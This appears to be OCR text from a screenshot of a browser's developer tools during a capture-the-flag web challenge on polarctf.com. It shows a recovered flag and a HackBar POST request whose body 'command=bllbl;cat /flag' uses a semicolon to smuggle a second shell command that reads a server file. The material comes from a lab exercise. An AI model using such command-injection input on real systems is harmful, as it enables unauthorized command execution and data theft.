 输入你的命令 执行
flag{86bef3c8c8dacf54b1726ccd2fb6a7d7}
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://d5551e26-ecd0-484c-9e49-0b5ef8c0e977.www.polarctf.com:8090/index.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
command=bllbl;cat /flag Upgrade-Insecur…